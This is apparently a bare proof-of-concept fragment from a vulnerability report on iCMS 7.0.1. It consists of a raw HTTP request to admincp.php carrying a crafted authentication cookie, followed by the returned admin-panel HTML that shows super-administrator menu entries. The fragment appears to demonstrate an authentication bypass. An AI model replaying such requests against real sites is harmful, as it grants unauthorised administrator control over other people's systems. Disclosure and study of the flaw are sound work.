 GET /iCMS-7.0.1/admincp.php HTTP/1.1
Host: 10.10.10.1:2500
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
iCMS_iCMS_AUTH=4a62f154%2B9j%2BoQdL3%2BsaUTFDkMvY6WSLPzfJI
Fgd%2FBLE1ghVDuX4WQjoLW7es0tR60E
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
<ul class="dropdown-menu">
<li><a href="javascript:;">超级管理员</a></li>
<li class="divider"></li>
<li><a
href="/iCMS-7.0.1/admincp.php?app=members&do=job"><i class="fa
fa-bar-chart-o"></i> 工作统计</a></li>
<li><a
href="/iCMS-7.0.1/admincp.php?app=members&do=profile"><i
class="fa fa-user"></i> 个人信息</a></li>
<li class="divider"></li>
<li><a href="/iCMS-7.0.1/admincp.php?do=access_log"><i
class="fa fa-bar-chart"></i> 操作记录</a></li>
<li class="divider"></li>
<li><a
href="/iCMS-7.0.1/admincp.php?do=logout&frame=iPHP
target="iPHP_FRAME"><i class="fa fa-sign-out"></i> 注销</a></li>
</ul>
</li>
</ul>